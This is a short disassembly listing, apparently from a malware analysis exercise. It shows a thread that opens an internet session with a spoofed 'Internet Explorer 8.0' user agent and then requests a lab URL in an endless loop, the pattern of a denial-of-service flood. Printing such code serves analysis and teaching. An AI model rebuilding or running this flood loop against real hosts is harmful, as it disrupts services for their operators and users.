 ; DWORD __stdcall StartAddress(LPVOID lpThreadParameter)
StartAddress proc near
lpThreadParameter= dword ptr  4
push    esi
push    edi
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    1               ; dwAccessType
push    offset szAgent  ; "Internet Explorer 8.0"
call    ds:InternetOpenA
mov     edi, ds:InternetOpenUrlA
mov     esi, eax
loc_40116D:             ; dwContext
push    0
push    80000000h       ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.eatingmalwarelabinc.com"
push    esi             ; hInternet
call    edi ; InternetOpenUrlA
jmp     short loc_40116D
StartAddress endp